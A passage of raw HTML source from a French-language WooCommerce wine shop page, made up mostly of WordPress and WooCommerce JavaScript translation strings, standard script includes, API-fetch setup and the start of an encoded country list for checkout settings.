%s":["Retirer la couleur\u00a0: %s"],"authors\u0004All":["Tous"],"categories\u0004All":["Toutes"],"Edit: %s":["Modifier\u00a0: %s"],"Left and right sides":["C\u00f4t\u00e9s gauche et droit"],"Top and bottom sides":["C\u00f4t\u00e9s haut et bas"],"Right side":["C\u00f4t\u00e9 droit"],"Left side":["C\u00f4t\u00e9 gauche"],"Bottom side":["C\u00f4t\u00e9 bas"],"Top side":["C\u00f4t\u00e9 haut"],"Large viewport largest dimension (lvmax)":["Dimension maximale de la grande zone d\u2019affichage (lvmax)"],"Small viewport largest dimension (svmax)":["Dimension maximale de la petite zone d\u2019affichage (svmax)"],"Dynamic viewport largest dimension (dvmax)":["Dimension maximale de la zone d\u2019affichage dynamique (dvmax)"],"Dynamic viewport smallest dimension (dvmin)":["Dimension minimale de la zone d\u2019affichage dynamique (dvmin)"],"Dynamic viewport width or height (dvb)":["Largeur ou hauteur de la zone d\u2019affichage dynamique (dvb)"],"Dynamic viewport width or height (dvi)":["Largeur ou hauteur de la zone d\u2019affichage dynamique (dvi)"],"Dynamic viewport height (dvh)":["Hauteur de la zone d\u2019affichage dynamique (dvh)"],"Dynamic viewport width (dvw)":["Largeur de la zone d\u2019affichage dynamique (dvw)"],"Large viewport smallest dimension (lvmin)":["Dimension minimale de la grande zone d\u2019affichage (lvmin)"],"Large viewport width or height (lvb)":["Largeur ou hauteur de la grande zone d\u2019affichage (lvb)"],"Large viewport width or height (lvi)":["Largeur ou hauteur de la grande zone d\u2019affichage (lvi)"],"Large viewport height (lvh)":["Hauteur de la grande zone d\u2019affichage (lvh)"],"Large viewport width (lvw)":["Largeur de la grande zone d\u2019affichage (lvw)"],"Small viewport smallest dimension (svmin)":["Dimension minimale de la petite zone d\u2019affichage (svmin)"],"Small viewport width or height (svb)":["Largeur ou hauteur de la petite zone d\u2019affichage (svb)"],"Viewport smallest size in the block direction (svb)":["Taille la plus petite de la fen\u00eatre d\u2019affichage dans le sens du bloc (svb)"],"Small viewport width or height (svi)":["Largeur ou hauteur de la petite zone d\u2019affichage (svi)"],"Viewport smallest size in the inline direction (svi)":["Taille la plus petite de la fen\u00eatre d\u2019affichage dans le sens de la ligne (svi)"],"Small viewport height (svh)":["Hauteur de la petite zone d\u2019affichage (svh)"],"Small viewport width (svw)":["Largeur de la petite zone d\u2019affichage (svw)"],"No color selected":["Aucune couleur s\u00e9lectionn\u00e9e"],"Required":["Obligatoire"],"Notice":["Notification"],"Error notice":["Notification d\u2019erreur"],"Information notice":["Notification d\u2019information"],"Warning notice":["Notification d\u2019avertissement"],"Focal point top position":["Position sup\u00e9rieure du point de focalisation"],"Focal point left position":["Point de focalisation \u00e0 gauche"],"Scrollable section":["Section d\u00e9filante"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["Le premier r\u00e9sultat a \u00e9t\u00e9 charg\u00e9. Saisissez du texte pour filtrer les r\u00e9sultats disponibles. Utilisez les fl\u00e8ches haut et bas pour naviguer parmi les r\u00e9sultats.","Les %d premiers r\u00e9sultats ont \u00e9t\u00e9 charg\u00e9s. Saisissez du texte pour filtrer les r\u00e9sultats disponibles. Utilisez les fl\u00e8ches haut et bas pour naviguer parmi les r\u00e9sultats."],"Extra Extra Large":["Tr\u00e8s tr\u00e8s grand"],"Show details":["Afficher les d\u00e9tails"],"Decrement":["D\u00e9cr\u00e9menter"],"Increment":["Incr\u00e9menter"],"All options reset":["R\u00e9initialiser toutes les options"],"All options are currently hidden":["Toutes les options sont actuellement cach\u00e9es"],"%s is now visible":["%s est \u00e0 pr\u00e9sent visible"],"%s hidden and reset to default":["%s cach\u00e9 et r\u00e9initialis\u00e9 \u00e0 sa valeur par d\u00e9faut"],"%s reset to default":["%s r\u00e9initialis\u00e9 \u00e0 sa valeur par d\u00e9faut"],"XXL":["XXL"],"XL":["XL"],"L":["L"],"M":["M"],"S":["S"],"Unset":["Non d\u00e9fini"],"%1$s. Selected":["%1$s. s\u00e9lectionn\u00e9"],"%1$s. Selected. There is %2$d event":["%1$s. s\u00e9lectionn\u00e9. Il y a %2$d\u00a0\u00e9v\u00e8nement","%1$s. s\u00e9lectionn\u00e9s. Il y a %2$d\u00a0\u00e9v\u00e9nements"],"View next month":["Voir le mois suivant"],"View previous month":["Voir le mois pr\u00e9c\u00e9dent"],"Border color and style picker":["S\u00e9lecteur de couleur et style de bordure"],"Loading \u2026":["Chargement\u2026"],"All sides":["Tous les c\u00f4t\u00e9s"],"Bottom border":["Bordure inf\u00e9rieure"],"Right border":["Bordure droite"],"Left border":["Bordure gauche"],"Top border":["Bordure sup\u00e9rieure"],"Border color picker.":["S\u00e9lecteur de couleur de bordure."],"Border color and style picker.":["S\u00e9lecteur de couleur et style de bordure."],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["S\u00e9lecteur de couleurs personnalis\u00e9es. La couleur actuellement s\u00e9lectionn\u00e9e se nomme \u00ab\u00a0%1$s\u00a0\u00bb et a une valeur de \u00ab\u00a0%2$s\u00a0\u00bb."],"Link sides":["Lier les c\u00f4t\u00e9s"],"Unlink sides":["Dissocier les c\u00f4t\u00e9s"],"Reset all":["Tout r\u00e9initialiser"],"Button label to reveal tool panel options\u0004%s options":["Options de %s"],"Hide and reset %s":["Masquer et r\u00e9initialiser %s"],"Reset %s":["R\u00e9initialiser \u00ab\u00a0%s\u00a0\u00bb"],"Search %s":["Rechercher %s"],"Set custom size":["D\u00e9finir une taille personnalis\u00e9e"],"Use size preset":["Utiliser une taille pr\u00e9d\u00e9finie"],"Currently selected font size: %s":["Taille de la police actuellement s\u00e9lectionn\u00e9e\u00a0: %s"],"Highlights":["Mises en \u00e9vidence"],"Size of a UI element\u0004Extra Large":["Tr\u00e8s grand"],"Size of a UI element\u0004Large":["Grand"],"Size of a UI element\u0004Medium":["Moyen"],"Size of a UI element\u0004Small":["Petit"],"Size of a UI element\u0004None":["Aucune"],"Currently selected: %s":["Actuellement s\u00e9lectionn\u00e9\u00a0: %s"],"Reset colors":["R\u00e9initialiser les couleurs"],"Reset gradient":["R\u00e9initialiser le d\u00e9grad\u00e9"],"Remove all colors":["Retirer toutes les couleurs"],"Remove all gradients":["Retirer tous les d\u00e9grad\u00e9s"],"Color options":["Options de couleur"],"Gradient options":["Options de d\u00e9grad\u00e9"],"Add color":["Ajouter une couleur"],"Add gradient":["Ajouter un d\u00e9grad\u00e9"],"Gradient name":["Nom du d\u00e9grad\u00e9"],"Color %d":["Couleur %d"],"Color format":["Format de couleur"],"Hex color":["Couleur hexad\u00e9cimale"],"%1$s (%2$d of %3$d)":["%1$s (%2$d sur %3$d)"],"Invalid item":["\u00c9l\u00e9ment non valide"],"Shadows":["Ombres"],"Duotone: %s":["Duotone\u00a0: %s"],"Duotone code: %s":["Code de duotone\u00a0: %s"],"%1$s. There is %2$d event":["%1$s. Il y a %2$d \u00e9v\u00e9nement.","%1$s. Il y a %2$d \u00e9v\u00e9nements."],"Relative to root font size (rem)\u0004rems":["rems"],"Relative to parent font size (em)\u0004ems":["ems"],"Points (pt)":["Points (pt)"],"Picas (pc)":["Picas (pc)"],"Inches (in)":["Pouces (in)"],"Millimeters (mm)":["Millim\u00e8tres (mm)"],"Centimeters (cm)":["Centim\u00e8tres (cm)"],"x-height of the font (ex)":["x-height de la police (ex)"],"Width of the zero (0) character (ch)":["Largeur du caract\u00e8re (ch) z\u00e9ro (0)"],"Viewport largest dimension (vmax)":["Plus grande taille de la largeur d\u2019\u00e9cran (vmax)"],"Viewport smallest dimension (vmin)":["Plus petite taille de la largeur d\u2019\u00e9cran (vmin)"],"Percent (%)":["Pourcentage (%)"],"Border width":["Largeur de bordure"],"Dotted":["Pointill\u00e9"],"Dashed":["Tiret"],"Viewport height (vh)":["Hauteur de la fen\u00eatre (vh)"],"Viewport width (vw)":["Largeur de la fen\u00eatre (vw)"],"Relative to root font size (rem)":["Par rapport \u00e0 la taille de police racine (rem)"],"Relative to parent font size (em)":["Par rapport \u00e0 la taille de police parente (em)"],"Pixels (px)":["Pixels (px)"],"Percentage (%)":["Pourcentage (%)"],"Close search":["Fermer la recherche"],"Search in %s":["Rechercher dans %s"],"Select unit":["S\u00e9lectionner l\u2019unit\u00e9"],"Radial":["Radial"],"Linear":["Lin\u00e9aire"],"Media preview":["Aper\u00e7u du m\u00e9dia"],"Coordinated Universal Time":["Temps universel coordonn\u00e9"],"Color name":["Nom de la couleur"],"Reset search":["R\u00e9initialiser la recherche"],"Box Control":["Contr\u00f4le de la bo\u00eete"],"Alignment Matrix Control":["Contr\u00f4le de la matrice d\u2019alignement"],"Bottom Center":["En bas au centre"],"Center Right":["Centr\u00e9 \u00e0 droite"],"Center Left":["Centr\u00e9 \u00e0 gauche"],"Top Center":["En haut au centre"],"Solid":["Unie"],"Finish":["Termin\u00e9"],"Page %1$d of %2$d":["Page %1$d sur %2$d"],"Guide controls":["Contr\u00f4leurs de guide"],"Gradient: %s":["Gradient\u00a0: %s"],"Gradient code: %s":["Code de d\u00e9grad\u00e9\u00a0: %s"],"Remove Control Point":["Retirer le point de contr\u00f4le"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Utiliser les touches gauche ou droite ou glisser puis d\u00e9poser avec la souris pour modifier la position du d\u00e9grad\u00e9. Appuyer sur le bouton pour changer la couleur ou retirer le point de contr\u00f4le."],"Gradient control point at position %1$d%% with color code %2$s.":["Point de contr\u00f4le du d\u00e9grad\u00e9 \u00e0 la position %1$d\u00a0%% avec le code couleur %2$s."],"Extra Large":["Tr\u00e8s grand"],"Small":["Petite"],"Angle":["Angle"],"Separate with commas or the Enter key.":["S\u00e9parez avec une virgule ou avec la touche entr\u00e9e."],"Separate with commas, spaces, or the Enter key.":["S\u00e9parez avec une virgule, un espace, ou avec la touche entr\u00e9e."],"Copied!":["Copi\u00e9\u00a0!"],"%d result found.":["%d r\u00e9sultat trouv\u00e9.","%d r\u00e9sultats trouv\u00e9s."],"Number of items":["Nombre d\u2019\u00e9l\u00e9ments"],"Category":["Cat\u00e9gorie"],"Z \u2192 A":["Z \t A"],"A \u2192 Z":["A \t Z"],"Oldest to newest":["Des plus anciens aux plus r\u00e9cents"],"Newest to oldest":["Des plus r\u00e9cents aux plus anciens"],"Order by":["Ordonner par"],"Dismiss this notice":["Ignorer cette notification"],"Remove item":["Retirer l\u2019\u00e9l\u00e9ment"],"Item removed.":["\u00c9l\u00e9ment retir\u00e9."],"Item added.":["\u00c9l\u00e9ment ajout\u00e9."],"Add item":["Ajouter un \u00e9l\u00e9ment"],"Reset":["R\u00e9initialiser "],"(opens in a new tab)":["(ouvre un nouvel onglet)"],"Minutes":["Minutes"],"Color code: %s":["Code couleur\u00a0: %s"],"Custom color picker":["S\u00e9lecteur de couleur personnalis\u00e9e"],"No results.":["Aucun r\u00e9sultat."],"%d result found, use up and down arrow keys to navigate.":["%d r\u00e9sultat trouv\u00e9, vous pouvez naviguer avec les touches haut et bas.","%d r\u00e9sultats trouv\u00e9s, vous pouvez naviguer avec les touches haut et bas."],"Time":["Heure"],"Day":["Jour"],"Month":["Mois"],"Date":["Date"],"Hours":["Horaires"],"Item selected.":["\u00c9l\u00e9ment s\u00e9lectionn\u00e9."],"Previous":["Pr\u00e9c\u00e9dent"],"Year":["Ann\u00e9e"],"Back":["Retour"],"Style":["Style"],"Large":["Grande"],"Drop files to upload":["D\u00e9posez vos fichiers pour les t\u00e9l\u00e9verser"],"Clear":["Effacer"],"Mixed":["Mixte"],"Custom":["Personnalis\u00e9e"],"Next":["Suivant"],"PM":["PM"],"AM":["AM"],"Bottom Right":["En bas \u00e0 droite"],"Bottom Left":["En bas \u00e0 gauche"],"Top Right":["En haut \u00e0 droite"],"Top Left":["En haut \u00e0 gauche"],"Type":["Type"],"Top":["Haut"],"Copy":["Copier"],"Font size":["Taille de police"],"Calendar":["Calendrier"],"No results found.":["Aucun r\u00e9sultat."],"Default":["Par d\u00e9faut"],"Close":["Fermer"],"Search":["Rechercher"],"OK":["OK"],"Medium":["Moyenne"],"Center":["Centre"],"Left":["Gauche"],"Cancel":["Annuler"],"Done":["Termin\u00e9"],"None":["Aucun"],"Categories":["Cat\u00e9gories"],"Author":["Auteur\/autrice"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
//# sourceURL=wp-components-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://vinothentic.ch/wp-includes/js/dist/components.min.js?ver=ad5cb4227f07a3d422ad" id="wp-components-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://vinothentic.ch/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wc-cart-checkout-base-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2026-01-14 16:29:07+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Loading express payment area\u2026":["Chargement de la zone de paiement express\u2026"],"Loading express payment method\u2026":["Chargement du mode de paiement express\u2026"],"Loading products in cart\u2026":["Chargement des produits dans le panier\u2026"],"Loading shipping options\u2026":["Chargement des options de livraison\u2026"],"Loading price\u2026 ":["Chargement du prix\u2026 "],"Loading payment options\u2026 ":["Chargement des options de paiement\u2026 "],"There are no payment methods available. Please contact us for help placing your order.":["Aucun moyen de paiement disponible. Veuillez nous contacter si vous avez besoin d\u2019aide pour passer votre commande."],"Only express payment methods are available for this order. Please select one to continue.":["Seuls les moyens de paiement express sont disponibles pour cette commande. Veuillez en s\u00e9lectionner un pour continuer."],"Processing express checkout":["Traitement de la validation express de la commande"],"Including":["Inclut"],"Shipping will be calculated at checkout":["Les frais d\u2019exp\u00e9dition seront calcul\u00e9s lors de la validation de la commande"],"Estimated total":["Total estim\u00e9"],"Add coupons":["Ajouter des codes promo"],"Sorry, we do not allow orders from the selected country":["Toutes nos excuses, nous n\u2019acceptons pas les commandes en provenance du pays s\u00e9lectionn\u00e9"],"Sorry, we do not ship orders to the selected country":["Toutes nos excuses, nous n\u2019exp\u00e9dions pas les commandes vers le pays s\u00e9lectionn\u00e9"],"Please check this box if you want to proceed.":["Veuillez cocher cette case si vous souhaitez continuer."],"%1$s must match the pattern %2$s":["%1$s doit correspondre \u00e0 la composition %2$s"],"%s is invalid":["%s est non valide"],"Products in cart":["Produits dans le panier"],"field":["champ"],"Password strength: %1$s (%2$d characters long)":["Force du mot de passe\u00a0: %1$s (%2$d\u00a0caract\u00e8res)"],"Password strength":["Force du mot de passe"],"Very strong":["Tr\u00e8s fort"],"Strong":["Fort"],"Weak":["Faible"],"Too weak":["Trop faible"],"Please select a %s":["Veuillez s\u00e9lectionner un %s"],"Select a %s":["S\u00e9lectionner un %s"],"+ Add %s":["+ Ajouter %s"],"Please select a valid option":["Veuillez choisir une option valide"],"Medium":["Moyen"],"Something went wrong when placing the order. Check your account's order history or your email for order updates before retrying.":["Une erreur est survenue lors du placement de la commande. Cherchez une mise \u00e0 jour du suivi de commande dans l\u2019historique de commandes de votre compte ou dans vos e-mails avant de r\u00e9essayer."],"Something went wrong when placing the order. Check your email for order updates before retrying.":["Une erreur est survenue lors du placement de la commande. Cherchez une mise \u00e0 jour du suivi de commande dans vos e-mails avant de r\u00e9essayer."],"Totals will be recalculated when a valid shipping method is selected.":["Le total est recalcul\u00e9 lorsqu\u2019un mode d\u2019exp\u00e9dition valide est s\u00e9lectionn\u00e9."],"Please enter a valid postcode":["Veuillez saisir un code postal valide"],"Please fix the following errors before continuing":["Veuillez corriger les erreurs suivantes avant de poursuivre"],"Flat rate shipping":["Livraison forfaitaire"],"Multiple shipments must have the same pickup location":["Plusieurs envois doivent avoir le m\u00eame lieu de retrait"],"Remove %s from cart":["Retirer %s du panier"],"Increase quantity of %s":["Augmenter la quantit\u00e9 de %s"],"Reduce quantity of %s":["R\u00e9duire la quantit\u00e9 de %s"],"Please enter a valid %s":["Veuillez saisir un(e) %s valide"],"Including %s":["Inclut %s"],"T-Shirt":["T-Shirt"],"Hoodie with Pocket":["Sweat \u00e0 capuche avec poche"],"Hoodie with Logo":["Sweat \u00e0 capuche avec logo"],"Hoodie with Zipper":["Sweat \u00e0 capuche avec fermeture \u00e0 glissi\u00e8re"],"Long Sleeve Tee":["T-shirt \u00e0 manches longues"],"Polo":["Polo"],"We are experiencing difficulties with this payment method. Please contact us for assistance.":["Nous rencontrons des difficult\u00e9s avec ce moyen de paiement. Veuillez nous contacter pour obtenir de l\u2019aide."],"%s has been removed from your cart.":["%s a \u00e9t\u00e9 supprim\u00e9 de votre panier."],"Total price for %1$d %2$s item: %3$s":["Prix total pour %1$d %2$s article\u00a0: %3$s","Prix total pour %1$d %2$s articles\u00a0: %3$s"],"Sorry, this order requires a shipping option.":["D\u00e9sol\u00e9, cette commande n\u00e9cessite une option de livraison."],"%d item":["%d article","%d articles"]," Express Checkout":[" Validation de commande express"],"No registered Payment Methods":["Aucun moyen de paiement enregistr\u00e9"],"Price between %1$s and %2$s":["Prix compris entre %1$s et %2$s"],"The type returned by checkout filters must be the same as the type they receive. The function received %1$s but returned %2$s.":["Le type renvoy\u00e9 par les filtres de validation de commande doit \u00eatre le m\u00eame que celui qu\u2019ils re\u00e7oivent. La fonction a re\u00e7u %1$s, mais a renvoy\u00e9 %2$s."],"%s (optional)":["%s (facultatif)"],"Returned value must include %1$s, you passed \"%2$s\"":["La valeur renvoy\u00e9e doit inclure %1$s, vous avez pass\u00e9 \u00ab\u00a0%2$s\u00a0\u00bb"],"Other available payment methods":["Autres moyens de paiement disponibles"],"Use another payment method.":["Utilisez un autre moyen de paiement."],"%1$s (%2$d unit)":["%1$s (%2$d unit\u00e9)","%1$s (%2$d unit\u00e9s)"],"Remove \"%s\"":["Supprimer \u00ab\u00a0%s\u00a0\u00bb"],"Details":["D\u00e9tails"],"Remove item":["Supprimer l\u2019\u00e9l\u00e9ment"],"Orange":["Orange"],"Lightweight baseball cap":["Casquette l\u00e9g\u00e8re de baseball"],"Cap":["Casquette"],"Yellow":["Jaune"],"Beanie":["Bonnet"],"example product in Cart Block\u0004Beanie":["Bonnet"],"example product in Cart Block\u0004Beanie with Logo":["Bonnet avec logo"],"Quantity increased to %s.":["Quantit\u00e9 augment\u00e9e \u00e0 %s."],"Quantity reduced to %s.":["Quantit\u00e9 r\u00e9duite \u00e0 %s."],"Quantity of %s in your cart.":["Quantit\u00e9 de %s dans votre panier."],"Loading shipping rates\u2026":["Chargement des frais de port en cours\u2026"],"%d shipping option was found":["%d option de livraison a \u00e9t\u00e9 trouv\u00e9e","%d options de livraison ont \u00e9t\u00e9 trouv\u00e9es"],"Shipping option searched for %d package.":["Option de livraison recherch\u00e9e pour %d colis.","Options de livraison recherch\u00e9es pour %d colis."],"%d shipping option was found.":["%d option de livraison a \u00e9t\u00e9 trouv\u00e9e.","%d options de livraison ont \u00e9t\u00e9 trouv\u00e9es."],"Removing coupon\u2026":["Suppression du code promo en cours\u2026"],"Remove coupon \"%s\"":["Retirer le code promo \u00ab\u00a0%s\u00a0\u00bb"],"Warm hat for winter":["Bonnet chaud pour l\u2019hiver"],"Please select your country":["Veuillez s\u00e9lectionner votre pays"],"Save payment information to my account for future purchases.":["Enregistrez les informations de paiement dans mon compte pour mes prochains achats."],"Saved token for %s":["Jeton enregistr\u00e9 pour %s"],"%1$s ending in %2$s (expires %3$s)":["%1$s se terminant dans %2$s (expire le %3$s)"],"There was an error with this payment method. Please verify it's configured correctly.":["Une erreur est survenue avec ce moyen de paiement. V\u00e9rifiez qu\u2019il est configur\u00e9 correctement."],"There was a problem with your shipping option.":["Un probl\u00e8me est survenu avec votre option de livraison."],"There was a problem with your payment option.":["Un probl\u00e8me est survenu avec votre option de paiement."],"Or continue below":["Ou continuez ci-dessous"],"%d left in stock":["%d en stock"],"Discounted price:":["Prix r\u00e9duit\u00a0:"],"Previous price:":["Prix pr\u00e9c\u00e9dent\u00a0:"],"Including <TaxAmount\/> in taxes":["Dont <TaxAmount\/> dans les taxes"],"Enter code":["Entrer le code"],"Coupon code \"%s\" has been removed from your cart.":["Le code promo \u00ab\u00a0%s\u00a0\u00bb a \u00e9t\u00e9 supprim\u00e9 de votre panier."],"Coupon code \"%s\" has been applied to your cart.":["Le code promo \u00ab\u00a0%s\u00a0\u00bb a \u00e9t\u00e9 appliqu\u00e9 \u00e0 votre panier."],"Applying coupon\u2026":["Application du code promo en cours\u2026"],"Something went wrong. Please contact us to get assistance.":["Un probl\u00e8me est survenu. Contactez-nous pour obtenir de l\u2019aide."],"Taxes:":["Taxes\u00a0:"],"Loading\u2026":["Chargement\u2026"],"Unable to get cart data from the API.":["Impossible d\u2019obtenir les donn\u00e9es du panier de la part de l\u2019API."],"Sales tax":["TVA"],"Dismiss this notice":["D\u00e9sactiver cette notification"],"Fees:":["Frais\u00a0:"],"Color":["Couleur"],"Small":["Petit"],"Size":["Taille"],"Or":["Ou"],"Show less":["Afficher moins"],"Show less options":["Afficher moins d\u2019options"],"Oops!":["Oups\u00a0!"],"There was an error loading the content.":["Une erreur est survenue lors du chargement du contenu."],"Show %s more":["Afficher %s de plus","Afficher %s de plus"],"Show %s more option":["Afficher %s option de plus","Afficher %s options de plus"],"Read less":["Lire moins"],"Please enter a valid email address":["Veuillez saisir une adresse e-mail valide"],"%1$s ending in %2$s":["%1$s se terminant par %2$s"],"Coupon: %s":["Code promo\u00a0: %s"],"Free shipping":["Livraison gratuite"],"Error:":["Erreur\u00a0:"],"Subtotal":["Sous-total"],"Free":["Gratuit"],"Close":["Fermer"],"Discount":["Remise"],"Apply":["Appliquer"],"Shipping":["Exp\u00e9dition"],"Save %s":["\u00c9conomisez %s"],"Total":["Total"],"Taxes":["Taxes"],"Remove":["Supprimer"],"Product":["Produit"],"Fee":["Frais"],"Available on backorder":["Disponible sur commande"],"Coupons":["Codes promo"],"Read more":["Lire la suite"],"Local pickup":["Point de vente"],"Subtotal:":["Sous-total\u00a0:"],"Discount:":["Remise\u00a0:"],"Shipping:":["Exp\u00e9dition\u00a0:"]}},"comment":{"reference":"assets\/client\/blocks\/wc-cart-checkout-base-frontend.js"}} );
//# sourceURL=wc-cart-checkout-base-js-translations
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://vinothentic.ch/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=1767737368" id="wc-cart-checkout-base-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://vinothentic.ch/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=1767737368" id="wc-cart-checkout-vendors-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://vinothentic.ch/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=1767737368" id="wc-types-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://vinothentic.ch/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js?ver=1767737368" id="wc-blocks-checkout-events-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://vinothentic.ch/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Could not get a valid response from the server.":["Impossible d\u2019obtenir du serveur une r\u00e9ponse valide."],"Unable to connect. Please check your Internet connection.":["Impossible de se connecter. Veuillez v\u00e9rifier votre connexion Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://vinothentic.ch/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://vinothentic.ch/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "62dbf8cd03" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://vinothentic.ch/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Atrue%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fvinothentic.ch%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22ZA%22%3A%22Afrique%20du%20Sud%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albanie%22%2C%22DZ%22%3A%22Alg%5Cu00e9rie%22%2C%22DE%22%3A%22Allemagne%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorre%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctique%22%2C%22AG%22%3A%22Antigua-et-Barbuda%22%2C%22SA%22%3A%22Arabie%20Saoudite%22%2C%22AR%22%3A%22Argentine%22%2C%22AM%22%3A%22Arm%5Cu00e9nie%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australie%22%2C%22AT%22%3A%22Autriche%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbades%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgique%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermudes%22%2C%22BT%22%3A%22Bhutan%22%2C%22BY%22%3A%22Bi%5Cu00e9lorussie%22%2C%22BO%22%3A%22Bolivie%22%2C%22BA%22%3A%22Bosnie-Herz%5Cu00e9govine%22%2C%22BW%22%3A%22Botswana%22%2C%22BR%22%3A%22Br%5Cu00e9sil%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgarie%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodge%22%2C%22CM%22%3A%22Cameroun%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cap%20Vert%22%2C%22CL%22%3A%22Chili%22%2C%22CN%22%3A%22Chine%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CY%22%3A%22Chypre%22%2C%22CO%22%3A%22Colombie%22%2C%22KM%22%3A%22Comores%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22KP%22%3A%22Cor%5Cu00e9e%20du%20Nord%22%2C%22KR%22%3A%22Cor%5Cu00e9e%20du%20Sud%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22CI%22%3A%22C%5Cu00f4te-d%5Cu2019Ivoire%22%2C%22HR%22%3A%22Croatie%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%5Cu00e7ao%22%2C%22DK%22%3A%22Danemark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominique%22%2C%22EG%22%3A%22%5Cu00c9gypte%22%2C%22AE%22%3A%22%5Cu00c9mirats%20Arabes%20Unis%22%2C%22EC%22%3A%22%5Cu00c9quateur%22%2C%22ER%22%3A%22Erythr%5Cu00e9e%22%2C%22ES%22%3A%22Espagne%22%2C%22EE%22%3A%22Estonie%22%2C%22SZ%22%3A%22Eswatini%22%2C%22US%22%3A%22Etats-Unis%20%28USA%29%22%2C%22ET%22%3A%22%5Cu00c9thiopie%22%2C%22FJ%22%3A%22Fidji%22%2C%22FI%22%3A%22Finlande%22%2C%22FR%22%3A%22France%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambie%22%2C%22GE%22%3A%22G%5Cu00e9orgie%22%2C%22GS%22%3A%22G%5Cu00e9orgie%20du%20Sud%20%5C%2F%20%5Cu00eeles%20Sandwich%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Gr%5Cu00e8ce%22%2C%22GD%22%3A%22Grenade%22%2C%22GL%22%3A%22Groenland%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernesey%22%2C%22GN%22%3A%